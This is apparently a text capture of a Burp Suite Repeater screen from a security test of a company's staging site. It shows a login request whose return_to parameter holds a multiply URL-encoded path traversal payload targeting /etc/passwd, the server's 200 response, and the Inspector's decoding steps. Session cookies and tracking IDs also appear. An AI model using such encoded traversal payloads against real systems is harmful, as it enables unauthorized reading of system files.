 Nov 20 01:20
Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://owseqxyg.staging.riipen.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /login?return_to=
%25252Fsign-up%253d..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/2
2 Host: owseqxyg.staging.riipen.com
3 Cookie: _ga=GA1.1.740230324.1699640659; __hstc=
244065946.3f5c415bb1da464bc471ccae91526e63.1699640660091.1699640660091.1
699640660091.1; hubspotutk=3f5c415bb1da464bc471ccae91526e63;
intercom-id-yk3zbht4=b0a0ef30-9dde-4dff-9fbc-7ee89c0b21bc;
intercom-device-id-yk3zbht4=dff44f71-cc4c-40bd-87d7-695db12d1a30;
mp_04855a1df0ff9fec8da986cc601c414d_mixpanel=
%7B%22distinct_id%22%3A%20null%2C%22%24device_id%22%3A%20%2218bba7a4afef
f0-038c8d5f89537c-66385e53-f0500-18bba7a4afeff0%22%2C%22%24initial_refer
rer%22%3A%20%22%24direct%22%2C%22%24initial_referring_domain%22%3A%20%22
%24direct%22%7D; _ga_4ZPCB6R0SL=GS1.1.1700126071.3.1.1700126148.0.0.0;
__stripe_mid=d99f6353-7d0b-404a-8a59-f919b33fbffc3f679a
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 19 Nov 2023 18:21:39 GMT
3 Content-Type: text/html; charset=utf-8
4 Server: nginx
5 Vary: Accept-Encoding
6 X-Frame-Options: SAMEORIGIN
7 X-Xss-Protection: 0
8 X-Content-Type-Options: nosniff
9 X-Download-Options: noopen
10 X-Permitted-Cross-Domain-Policies: none
11 Referrer-Policy: strict-origin-when-cross-origin
12 Link:
</assets/application-3407a1e7e5d94a7446f1e2313200552b1a38cd052a22a61c28
9186c5357f3610.css>; rel=preload; as=style;
nopush,</assets/tailwind-eb7ade1d70fa9367b1205810bb3f02be6fef9bb21cf4cd
b87ef7ccefbfb65325.css>; rel=preload; as=style;
nopush,</assets/es-module-shims.min-8b21b40925fc92896e87358f40a2a8aaea6
bf306b34ee4a215ec09c59c6cb3ba.js>; rel=preload; as=script; nopush
13 Etag: W/"2e9002091fa2d1818669a92a3d13f436"
14 Cache-Control: max-age=0, private, must-revalidate
15 Content-Security-Policy: frame-ancestors 'self' *
16 Set-Cookie: visit=3uyAznrYbim2Ay7sL11ZMQ; path=/; expires=Sun, 19 Nov
2023 20:21:39 GMT; SameSite=Lax; secure
17 Set-Cookie: _riipen_session=a7fdf99f1c089eb1253c801366b128d9;
domain=staging.riipen.com; path=/; secure; HttpOnly
18 X-Request-Id: c1cdee97-cc8e-410f-b41e-0c2483fbde57
19 X-Runtime: 0.052459
20 Strict-Transport-Security: max-age=63072000; includeSubDomains
21 Vary: Origin
22
23 <!DOCTYPE html>
24 <html class="h-full" data-workspace-portal="qWONjOn2"
data-workspace-company="">
25 <head>
26 <!-- Meta tags (SEO) -->
27 <meta charset="utf-8">
28 <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={
"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey"
:"19a0cd9266","applicationID":"1540759567","transactionName":
"eloNQRQKCFQGFxlEAEpGCloIFktWBhI=","queueTime":0,"applicationTime":46,
"agent":""}</script>
29 <script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy
:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};(window.
Search 0 highlights
Inspector
Back
Request header
Name
:path
Value
/login?return_to=%25252Fsig
n-up%253d..%252f..%252f..%2
52f..%252fetc%252fpasswd
Decoded from: URL encoding
/login?return_to=%252Fsign-
up%3d..%2f..%2f..%2f..%2fet
c%2fpasswd
Decoded from: URL encoding
/login?return_to=%2Fsign-up
=../../../../etc/passwd
Decoded from: URL encoding
/login?return_to=/sign-up=.
./../../../etc/passwd
Cancel
Inspector
Notes
Done
89,035 bytes | 213 millis